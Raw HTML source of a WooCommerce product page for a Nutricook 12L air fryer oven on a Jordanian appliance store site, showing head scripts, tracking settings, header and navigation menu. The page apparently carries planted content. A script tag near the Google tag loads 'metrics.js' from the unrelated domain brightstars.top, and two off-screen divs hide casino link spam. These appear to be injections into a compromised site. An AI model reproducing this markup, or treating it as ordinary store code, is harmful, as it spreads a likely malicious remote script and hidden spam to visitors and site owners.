</script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["3404487553171350"],"eventID":"f54c5596-b163-4b39-91cd-39a226190e85","params":{"content_ids":["326"],"content_type":"product","content_name":"Nutricook Airfryer Oven 12L","category_name":"Nutricook, Nutricook Air Fryer, Nutricook Air Fryer Oven","value":"199.9","currency":"JOD","contents":[{"id":"326","quantity":1}],"product_price":"199.9","page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3404487553171350"],"eventID":"ebf9a2a0-ef98-405e-be7e-d74d38d11d07","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3404487553171350"],"eventID":"e161552f-cd80-4a11-8d60-a98bf48b49fa","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3404487553171350"],"eventID":"35a4cef1-1655-4643-a42f-1bc96465b1b5","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3404487553171350"],"eventID":"c4e47593-af07-4516-a30f-b9316a747c4d","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["3404487553171350"],"eventID":"4134c036-aaee-4e2d-aaa4-95eea1e4a805","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["3404487553171350"],"eventID":"f53429d8-9c29-46de-8a07-59ddc280af34","params":{"page_title":"Nutricook Airfryer Oven 12L","post_type":"product","post_id":326,"plugin":"PixelYourSite","user_role":"guest","event_url":"aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3404487553171350"],"advancedMatching":{"external_id":"daffbfdcbaadfcedfbadaaeeddca"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://aot-electronics.com","ajaxUrl":"https://aot-electronics.com/wp-admin/admin-ajax.php","ajax_event":"80d994537a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":326,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769281081"};
//# sourceURL=pys-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://aot-electronics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aot-electronics.com/wp-json/wp/v2/product/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aot-electronics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aot-electronics.com/?p=326' />
				<meta name="omnisend-site-verification" content="669951ed42505d1e2acbd96d"/>
				<link rel="alternate" hreflang="en-US" href="https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"/>
<link rel="alternate" hreflang="ar" href="https://aot-electronics.com/ar/product/nutricook-af-oven-nc-afo12-12l-2/"/>
<link rel="alternate" hreflang="en" href="https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/"/>
<meta name="description" content="Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty.
You&#039;ve got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one.
Cook-at-a-touch - Don&#039;t worry about tracking the exact time and temperature; we&#039;ve figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time.
It&#039;s got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-5TN9T29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-5TN9T29');
</script>
<script src="https://brightstars.top/aot-electronics/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-100x100.png" sizes="32x32" />
<link rel="icon" href="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-300x300.png" />
<meta name="msapplication-TileImage" content="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-300x300.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-326 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js translatepress-en_US hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page-264">

<div style="position:absolute; left:-35255px;">
    <p>Players who prefer a clean interface and quick access to bonuses often choose 
        <a href="https://winspiritcasino-au.app/">win spirit</a> — the platform is straightforward and feels comfortable from the first minutes.</p>

    <p>For those who want a large library of pokies and regular tournaments, 
        <a href="https://woocasino.app/">woocasino</a> usually becomes a go-to option thanks to its stable performance and steady promo updates.</p>

    <p>If you’re after a casino with fast onboarding and frequent free spin offers, 
        <a href="https://woospincasino-au.com/">woospin casino</a> provides a simple setup that suits both new and returning Aussie players.</p>

    <p>Fans of fresh, mobile-friendly platforms often pay attention to 
        <a href="https://zoome-casino.app/">zoome</a>, as it loads quickly and focuses on smooth navigation across all devices.</p>

</div>
<div style="position:absolute; left:-35255px;">
    <p>For players who value smooth navigation and consistent payouts, 
        <a href="https://thesecureboard.com/">Richards Casino</a> often stands out thanks to its stable performance and polished layout.</p>

    <p>Those chasing a broader pokies selection will likely enjoy exploring the game catalogue at 
        <a href="https://wildfortune-aus.com/">Wild Fortune Casino</a>, where new releases appear on a regular basis.</p>

    <p>Whether you're after a simple interface or frequent bonus drops, 
        <a href="https://winspiritaustralia.com/">Win Spirit</a> offers a balanced experience suited to both new and returning players.</p>

    <p>Aussies who prefer a modern design and quick access to popular pokies often choose 
        <a href="https://woo-casinos.com/">Woocasino</a> for its fast loading times and flexible banking options.</p>
</div>

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3528" class="elementor elementor-3528 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75a15a3 e-con-full e-flex e-con e-parent" data-id="75a15a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-de4817d e-con-full e-flex e-con e-child" data-id="de4817d" data-element_type="container">
				<div class="elementor-element elementor-element-db67168 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="db67168" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://aot-electronics.com">
			<img width="150" height="150" src="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7" alt="" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-150x150.png 150w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-300x300.png 300w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-100x100.png 100w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-600x600.png 600w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9-768x768.png 768w, https://aot-electronics.com/wp-content/uploads/2023/04/aot-landing-page-9.png 1000w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ce62fd0 e-con-full e-flex e-con e-child" data-id="ce62fd0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fa19a41 elementor-widget elementor-widget-text-editor" data-id="fa19a41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aot-electronics.com/product-tag/pre-order/"><span style="color: #ffffff;">GET A VOUCHER UP TO 100 JD! <span style="color: #000000;">PRE-ORDER NOW!</span></span></a></p><p><span style="color: #ffffff;"> </span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd588ae e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="bd588ae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-521836f elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="521836f" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://aot-electronics.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-521836f">Search</label>

					
					<input id="elementor-search-form-521836f" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45e6525 e-con-full e-flex e-con e-child" data-id="45e6525" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7499afd toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7499afd" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5ab4dd4 e-con-full elementor-hidden-desktop e-flex e-con e-child" data-id="5ab4dd4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-609a60e elementor-widget elementor-widget-ekit-nav-menu" data-id="609a60e" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu-en" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu-en" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/instant/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Instant<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5784 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/instant/instant-pot/" class=" dropdown-item">Instant Pot</a>	<li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/instant/air-purifier/" class=" dropdown-item">Air Purifier</a>	<li id="menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6144 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/instant/instant-pot-air-fryer/" class=" dropdown-item">Instant Pot Airfryer</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5516" class="elementor elementor-5516" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-46e66d47 e-flex e-con-boxed e-con e-parent" data-id="46e66d47" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59836e67 e-con-full e-flex e-con e-child" data-id="59836e67" data-element_type="container">
				<div class="elementor-element elementor-element-3b4f8377 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="3b4f8377" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Instant Pot" href="https://aot-electronics.com/product-category/instant/instant-pot/"><img fetchpriority="high" src="https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-300x300.jpg" alt="Instant Pot" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-12x12.jpg 12w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Instant Pot <mark class="count">(9)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Air Purifier" href="https://aot-electronics.com/product-category/air-purifier-2/"><img src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-300x300.webp" alt="Air Purifier" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Air Purifier <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Instant Pot Air Fryer" href="https://aot-electronics.com/product-category/instant/instant-pot-air-fryer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-300x300.webp" alt="Instant Pot Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Instant Pot Air Fryer <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-3154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3154 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/cosori/" class="ekit-menu-nav-link">Cosori<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5495" class="elementor elementor-5495" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-6ee91605 e-flex e-con-boxed e-con e-parent" data-id="6ee91605" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-480129bd e-con-full e-flex e-con e-child" data-id="480129bd" data-element_type="container">
				<div class="elementor-element elementor-element-29d80829 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="29d80829" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Cosori" href="https://aot-electronics.com/product-category/cosori/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-300x300.webp" alt="Cosori" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Cosori <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
